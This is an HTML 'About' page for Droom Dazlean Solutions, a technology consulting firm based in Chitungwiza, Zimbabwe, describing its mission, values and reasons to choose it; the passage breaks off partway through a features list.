




<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
  
    <title>About Droom Dazlean Solutions | Technology Experts Chitungwiza Harare Zimbabwe</title>
    <meta name="description" content="About Droom Dazlean Solutions - Chitungwiza Harare. WhatsApp: https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa Facebook: https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/">
    <link rel="canonical" href="https://www.droomdazlean.com/about.html">
    <link rel="manifest" href="manifest.json">
    
  
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Droom Dazlean Solutions",
      "url": "https://www.droomdazlean.com",
      "telephone": "+263787702386",
      "email": "droomdazlean@outlook.com",
      "sameAs": ["https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/","https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa"]
    }
    </script>
    
    <link rel="icon" type="image/jpeg" href="droomdazleansolutions.logo.jpg">
    <link rel="stylesheet" href="css.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
 
    <nav class="navbar">
        <div class="container nav-container">
            <div class="logo">
                <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions">
                <span>Droom Dazlean Solutions</span>
            </div>
            <div class="nav-toggle" id="navToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html">Home</a></li>
                <li><a href="services.html">Services</a></li>
                <li><a href="about.html" class="active">About</a></li>
                <li><a href="contact.html">Contact</a></li>
            </ul>
        </div>
    </nav>

   
    <section class="hero hero-small" id="hero">
        <div class="hero-overlay"></div>
        <div class="container hero-content">
            <h1 class="fade-in">About Droom Dazlean Solutions</h1>
            <p class="fade-in-delay">Your trusted partner in digital transformation and technology innovation</p>
        </div>
    </section>

    
    <section class="about-intro">
        <div class="container">
            <div class="about-content">
                <div class="about-text">
                    <h2>Who We Are</h2>
                    <p>Droom Dazlean Solutions is a leading technology consulting firm specializing in innovative software solutions, cloud services, and digital transformation. With over 5 years of industry experience, we've helped hundreds of businesses across diverse sectors achieve their technology goals and drive sustainable growth.</p>
                    <p>Our team of expert developers, designers, and consultants is passionate about leveraging cutting-edge technology to solve complex business challenges. We don't just build software; we create solutions that transform how businesses operate, compete, and succeed in the digital age.</p>
                    <p>Based in Chitungwiza, Zimbabwe, we serve clients globally, delivering world-class technology solutions that meet international standards of excellence. Our commitment to quality, innovation, and client satisfaction has made us the preferred technology partner for businesses seeking to stay ahead in a rapidly evolving digital landscape.</p>
                </div>
                <div class="about-image">
                    <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions Logo" style="border-radius:50%;padding:10%;padding-left:11%;">
                </div>
            </div>
        </div>
    </section>


    <section class="mission-vision">
        <div class="container">
            <div class="mv-grid">
                <div class="mv-card">
                    <i class="fas fa-bullseye"></i>
                    <h3>Our Mission</h3>
                    <p>To empower businesses with innovative technology solutions that drive growth, enhance efficiency, and create competitive advantages. We strive to be more than just a service provider; we aim to be a strategic partner in our clients' success journey.</p>
                </div>
                <div class="mv-card">
                    <i class="fas fa-eye"></i>
                    <h3>Our Vision</h3>
                    <p>To be the leading technology solutions provider in Africa and beyond, recognized for our excellence in innovation, quality, and client satisfaction. We envision a future where businesses of all sizes can leverage world-class technology to achieve their full potential.</p>
                </div>
                <div class="mv-card">
                    <i class="fas fa-heart"></i>
                    <h3>Our Values</h3>
                    <p>Innovation, integrity, excellence, and client-centricity form the foundation of everything we do. We believe in building long-term relationships based on trust, transparency, and delivering measurable results that exceed expectations.</p>
                </div>
            </div>
        </div>
    </section>


    <section class="why-choose">
        <div class="container">
            <div class="section-header">
                <h2>Why Choose Us</h2>
                <p>Discover what makes Droom Dazlean Solutions the preferred technology partner</p>
            </div>
            <div class="features-grid">
                <div class="feature-card">
                    <i class="fas fa-award"></i>
                    <h3>Proven Expertise</h3>
                    <p>Over 5 years of experience delivering cutting-edge technology solutions across diverse industries and platforms.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-rocket"></i>
                    <h3>Innovation First</h3>
                    <p>We stay ahead of technology trends to provide solutions that give you a competitive advantage in the market.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-users"></i>
                    <h3>Client-Centric Approach</h3>
                    <p>Your success is our mission. We prioritize understanding your unique needs, challenges, and business goals.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-clock"></i>
                    <h3>On-Time Delivery</h3>
                    <p>We respect deadlines and consistently deliver projects on schedule without compromising quality or functionality.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-dollar-sign"></i>
                    <h3>Excellent Value</h3>
                    <p>Premium quality solutions at competitive prices that maximize your return on investment and business growth.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-headset"></i>
                    <h3>24/7 Support</h3>
                    <p>Round-the-clock technical support ensuring your systems run smoothly at all times with minimal downtime.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-shield-alt"></i>
                    <h3>Security Focused</h3>
                    <p>We implement industry-leading security practices to protect your data, systems, and user information.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-expand-arrows-alt"></i>
                    <h3>Scalable Solutions</h3>
                    <p>Our solutions grow with your business, ensuring long-term sustainability, flexibility, and adaptability.</p>
                </div>
                <div class="feature-card">
                    <i class="fas fa-check-circle"></i>
